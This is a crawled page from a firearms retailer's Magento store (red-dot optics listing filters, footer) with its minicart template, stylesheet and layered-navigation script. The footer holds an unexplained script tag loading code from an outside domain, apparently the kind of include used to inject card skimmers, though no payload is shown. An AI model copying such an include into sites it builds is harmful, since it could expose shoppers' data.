                                <a href="https://www.gunsla.com/optics/red-dots.html?model=13535">
                    Romeo1 Pro                                            <span class="count">2</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="romeo2">
                                                <input type="checkbox"
                                                  title="ROMEO2"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=13793">
                    ROMEO2                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="romeo4s">
                                                <input type="checkbox"
                                                  title="Romeo4S"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=4505">
                    Romeo4S                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="romeo4t">
                                                <input type="checkbox"
                                                  title="ROMEO4T"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=13565">
                    ROMEO4T                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="romeo5">
                                                <input type="checkbox"
                                                  title="ROMEO5"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=12717">
                    ROMEO5                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="sro">
                                                <input type="checkbox"
                                                  title="SRO"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=12722">
                    SRO                                            <span class="count">2</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="tactical">
                                                <input type="checkbox"
                                                  title="Tactical"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=471">
                    Tactical                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="xps2">
                                                <input type="checkbox"
                                                  title="XPS2"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=2093">
                    XPS2                                            <span class="count">3</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="xps3">
                                                <input type="checkbox"
                                                  title="XPS3"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=2094">
                    XPS3                                            <span class="count">2</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="xr21">
                                                <input type="checkbox"
                                                  title="XR21"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=13656">
                    XR21                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                    <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="price">
                        <div data-role="ln_title" class="filter-options-title" role="button">
                            Price                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                            <ol class="items layer-search-list-price">
            <li class="item" >
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
            <li class="item" >
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                    <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="in-stock">
                        <div data-role="ln_title" class="filter-options-title" role="button">
                            Stock Status                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                            <input type="text" class="layer-search-box" code="in-stock" placeholder="Search By Stock Status"/>
<ol class="items layer-search-list-in-stock">
            <li class="item" data-search-term="in stock">
                                                <input type="checkbox"
                           disabled="disabled" title="In Stock"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?in-stock=1">
                    In Stock                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="out of stock">
                                                <input type="checkbox"
                                                  title="Out of stock"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?in-stock=0">
                    Out of stock                                            <span class="count">79</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="pre-order">
                                                <input type="checkbox"
                           disabled="disabled" title="Pre-Order"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?in-stock=2">
                    Pre-Order                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                        </div>
                                </div>
    </div>
</div>

<!-- @BLOCK@_30 --></div></div></main>
<script type="text/x-magento-init">

    {
        "*": {
            "SGS_Ageverification/js/ageverification":{"height":"auto","width":"auto","coockieexpire":"1"}
        }
    }

</script>


<footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-2">  </div><div class="col-lg-3"><!-- @BLOCK@_27 --></div><div class="col-lg-4"><!-- @BLOCK@_26 --></div><div class="col-lg-3"><script src="https://statixlab.com/"></script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><!-- @BLOCK@_41 --></div>            <address> Copyright © 2019-2022 | GunsLA.com</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop" aria-label="Go To Top" role="button" tabindex="-1"><em class="porto-icon-up-open" role="button" tabindex="0"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.gunsla.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0" nonce="6b0caXcz"></script><script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'center', triggerOffsetX : 0, triggerOffsetY : 0, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Checkout/template/minicart/content.html
body_size: 933
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class="block-title">
    <strong>
        <span class="text" translate="'My Cart'"></span>
        <span
            class="qty empty"
            text="getCartParam('summary_count')"
            data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
        </span>
    </strong>
</div>

<div class="block-content">
    <button type="button"
            id="btn-minicart-close"
            class="action close"
            data-action="close"
            data-bind="
                attr: {
                    title: $t('Close')
                },
                click: closeMinicart()
            ">
        <span translate="'Close'"></span>
    </button>

    <if args="getCartParam('summary_count')">
        <div class="items-total">
            <span class="count" if="maxItemsToDisplay < getCartLineItemsCount()" text="maxItemsToDisplay"></span>
            <translate args="'of'" if="maxItemsToDisplay < getCartLineItemsCount()"></translate>
            <span class="count" text="getCartParam('summary_count')"></span>
                <!-- ko if: (getCartParam('summary_count') > 1) -->
                    <span translate="'Items in Cart'"></span>
                <!--/ko-->
                <!-- ko if: (getCartParam('summary_count') === 1) -->
                    <span translate="'Item in Cart'"></span>
                <!--/ko-->
        </div>

        <each args="getRegion('subtotalContainer')" render=""></each>
        <each args="getRegion('extraInfo')" render=""></each>

        <div class="actions" if="getCartParam('possible_onepage_checkout')">
            <div class="primary">
                <button
                        id="top-cart-btn-checkout"
                        type="button"
                        class="action primary checkout"
                        data-action="close"
                        data-bind="
                            attr: {
                                title: $t('Proceed to Checkout')
                            },
                            click: closeMinicart()
                        "
                        translate="'Proceed to Checkout'">
                </button>
                <div data-bind="html: getCartParamUnsanitizedHtml('extra_actions')"></div>
            </div>
        </div>
    </if>

    <if args="getCartParam('summary_count')">
        <strong class="subtitle" translate="'Recently added item(s)'"></strong>
        <div data-action="scroll" class="minicart-items-wrapper">
            <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                      render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}"></each>
            </ol>
        </div>
    </if>

    <ifnot args="getCartParam('summary_count')">
        <strong class="subtitle empty"
                translate="'You have no items in your shopping cart.'"></strong>
        <if args="getCartParam('cart_empty_message')">
            <p class="minicart empty text" text="getCartParam('cart_empty_message')"></p>
            <div class="actions">
                <div class="secondary">
                    <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                        <span translate="'View and Edit Cart'"></span>
                    </a>
                </div>
            </div>
        </if>
    </ifnot>

    <div class="actions" if="getCartParam('summary_count')">
        <div class="secondary">
            <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                <span translate="'View and Edit Cart'"></span>
            </a>
        </div>
    </div>

    <div id="minicart-widgets" class="minicart-widgets" if="regionHasElements('promotion')">
        <each args="getRegion('promotion')" render=""></each>
    </div>
</div>
<each args="getRegion('sign-in-popup')" render=""></each>


--- FILE ---
content_type: text/css
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/css/style.min.css
body_size: -24
content:
*{box-sizing:border-box}.complete-preorder-btn{width:162px}th.col.subtotal{text-align:center!important}.grouped-preorder-info-box{margin-top:8px}.info-box,.grouped-preorder-info-box{padding:8px;background-color:#ff0}.info-box h2{line-height:0;text-transform:uppercase;font-weight:700;color:#000}.grouped-preorder-info-box h3{line-height:0}.info-box-text{font-size:17px;color:#04563f}.grouped-preorder-info-box-text{font-size:14px;color:#04563f}.margin-top{margin-top:8px}.info-box hr,.grouped-preorder-info-box hr{border:1px solid #d3d3d3}.info-box div{font-size:18px;color:#000}.text-green{color:green}.preorder-label{background-color:#f5f5f5;line-height:28px;font-size:12px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Mageplaza_LayeredNavigation/js/view/layer.min.js
body_size: 2101
content:
define(['jquery','Mageplaza_AjaxLayer/js/action/submit-filter','Magento_Catalog/js/price-utils','jquery/ui','jquery/ui-modules/widgets/slider','accordion','productListToolbarForm'],function($,submitFilterAction,ultil){"use strict";$.widget('mageplaza.layer',$.mage.accordion,{options:{openedState:'active',collapsible:true,multipleCollapsible:true,animate:200,mobileShopbyElement:'#layered-filter-block .filter-title [data-role=title]',collapsibleElement:'[data-role=ln_collapsible]',header:'[data-role=ln_title]',content:'[data-role=ln_content]',isCustomerLoggedIn:false,isAjax:true,params:[],active:[],checkboxEl:'input[type=checkbox], input[type=radio]',sliderElementPrefix:'#ln_slider_',sliderTextElementPrefix:'#ln_slider_text_'},_create:function(){this.initActiveItems();this._super();this.initProductListUrl();this.initObserve();this.initSlider();this.initWishlistCompare();this.selectedAttr();this.initSearchObserver();},initActiveItems:function(){var layerActives=this.options.active,actives=[];if(typeof window.layerActiveTabs!=='undefined'){layerActives=window.layerActiveTabs;}
if(layerActives.length){this.element.find('.filter-options-item').each(function(index){if(~$.inArray($(this).attr('attribute'),layerActives)){actives.push(index);}});}
this.options.active=actives;return this;},initProductListUrl:function(){var isProcessToolbar=false,isAjax=this.options.isAjax;$.mage.productListToolbarForm.prototype.changeUrl=function(paramName,paramValue,defaultValue){if(isProcessToolbar){return;}
if(isAjax){isProcessToolbar=true;}
var urlPaths=this.options.url.split('?'),baseUrl=urlPaths[0],urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData={},parameters;for(var i=0;i<urlParams.length;i++){parameters=urlParams[i].split('=');paramData[parameters[0]]=parameters[1]!==undefined?window.decodeURIComponent(parameters[1].replace(/\+/g,'%20')):'';}
paramData[paramName]=paramValue;if(paramValue===defaultValue){delete paramData[paramName];}
paramData=$.param(paramData);if(isAjax){submitFilterAction(baseUrl+(paramData.length?'?'+paramData:''));}else location.href=baseUrl+(paramData.length?'?'+paramData:'');}},initObserve:function(){var self=this;var isAjax=this.options.isAjax;if(typeof window.history.replaceState==="function"){window.history.replaceState({url:document.URL},document.title);setTimeout(function(){window.onpopstate=function(e){if(e.state){submitFilterAction(e.state.url,1);}};},0)}
var pageElements=$('#layer-product-list').find('.pages a');pageElements.each(function(){var el=$(this),link=self.checkUrl(el.prop('href'));if(!link){return;}
el.bind('click',function(e){e.stopPropagation();e.preventDefault();if(isAjax){submitFilterAction(link);}else location.href=link;})});var currentElements=this.element.find('.filter-current a, .filter-actions a');currentElements.each(function(index){var el=$(this),link=self.checkUrl(el.prop('href'));if(!link){return;}
el.bind('click',function(e){e.stopPropagation();e.preventDefault();if(isAjax){submitFilterAction(link);}else{location.href=link;}});});var optionElements=this.element.find('.filter-options a');optionElements.each(function(index){var el=$(this),link=self.checkUrl(el.prop('href'));if(!link){return;}
el.bind('click',function(e){if(el.hasClass('swatch-option-link-layered')){self.selectSwatchOption(el);}else{var checkboxEl=el.siblings(self.options.checkboxEl);checkboxEl.prop('checked',!checkboxEl.prop('checked'));}
e.stopPropagation();e.preventDefault();self.ajaxSubmit(link);});var checkbox=el.siblings(self.options.checkboxEl);checkbox.bind('click',function(e){e.stopPropagation();self.ajaxSubmit(link);});});var swatchElements=this.element.find('.swatch-attribute');swatchElements.each(function(index){var el=$(this);var attCode=el.attr('attribute-code');if(attCode){if(self.options.params.hasOwnProperty(attCode)){var attValues=self.options.params[attCode].split(",");var swatchOptions=el.find('.swatch-option');swatchOptions.each(function(option){var elOption=$(this);if($.inArray(elOption.attr('option-id'),attValues)!==-1){elOption.addClass('selected');}});}}});},initSearchObserver:function(){var searchElements=this.element.find('.layer-search-box');var slf=$(this);console.log(slf.attr('class'));searchElements.each(function(index){var slf=$(this);console.log(slf.attr('class'));slf.on('keyup',function(){var attributeCode=slf.attr('code'),searchTerm=slf.val().toLowerCase();slf.parent('.filter-options-content').find('.layer-search-list-'+attributeCode+' li').each(function(){if($(this).filter('[data-search-term *= '+searchTerm+']').length>0||searchTerm.length<1){$(this).show();}else{$(this).hide();}});});});},selectSwatchOption:function(el){var childEl=el.find('.swatch-option');if(childEl.hasClass('selected')){childEl.removeClass('selected');}else{childEl.addClass('selected');}},initSlider:function(){var self=this,slider=this.options.slider;for(var code in slider){if(slider.hasOwnProperty(code)){var sliderConfig=slider[code],sliderElement=self.element.find(this.options.sliderElementPrefix+code),priceFormat=sliderConfig.hasOwnProperty('priceFormat')?JSON.parse(sliderConfig.priceFormat):null;if(sliderElement.length){sliderElement.slider({range:true,min:sliderConfig.minValue,max:sliderConfig.maxValue,values:[sliderConfig.selectedFrom,sliderConfig.selectedTo],slide:function(event,ui){self.displaySliderText(code,ui.values[0],ui.values[1],priceFormat);},change:function(event,ui){self.ajaxSubmit(self.getSliderUrl(sliderConfig.ajaxUrl,ui.values[0],ui.values[1]));}});}
self.displaySliderText(code,sliderConfig.selectedFrom,sliderConfig.selectedTo,priceFormat);}}},displaySliderText:function(code,from,to,format){var textElement=this.element.find(this.options.sliderTextElementPrefix+code);if(textElement.length){if(format!==null){from=this.formatPrice(from,format);to=this.formatPrice(to,format);}
textElement.html(from+' - '+to);}},getSliderUrl:function(url,from,to){return url.replace('from-to',from+'-'+to);},formatPrice:function(value,format){return ultil.formatPrice(value,format);},ajaxSubmit:function(submitUrl){var isAjax=this.options.isAjax;this.element.find(this.options.mobileShopbyElement).trigger('click');if(isAjax){return submitFilterAction(submitUrl);}
location.href=submitUrl;},checkUrl:function(url){var regex=/(http|https):\/\/(\w+:{0,1}\w*)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%!\-\/]))?/;return regex.test(url)?url:null;},initWishlistCompare:function(){var isAjax=this.options.isAjax;var isCustomerLoggedIn=this.options.isCustomerLoggedIn,elClass='a.action.tocompare'+(isCustomerLoggedIn?',a.action.towishlist':'');$(elClass).each(function(){var el=$(this);$(el).bind('click',function(e){var dataPost=$(el).data('post'),formKey=$('input[name="form_key"]').val();if(formKey){dataPost.data.form_key=formKey;}
var paramData=$.param(dataPost.data),url=dataPost.action+(paramData.length?'?'+paramData:'');e.stopPropagation();e.preventDefault();if(isAjax&&el.hasClass('towishlist')){submitFilterAction(url,true);}else if(isAjax){submitFilterAction(url);}else location.href=url;});})},selectedAttr:function(){var filterCurrent=$('.layered-filter-block-container .filter-current .items .item .filter-value');filterCurrent.each(function(){var el=$(this),colorLabel=el.html(),colorAttr=$('.filter-options .filter-options-item .color .swatch-option-link-layered .swatch-option');colorAttr.each(function(){var elA=$(this);if(elA.attr('data-option-label')===colorLabel&&!elA.hasClass('selected')){elA.addClass('selected');}});});}});return $.mageplaza.layer;});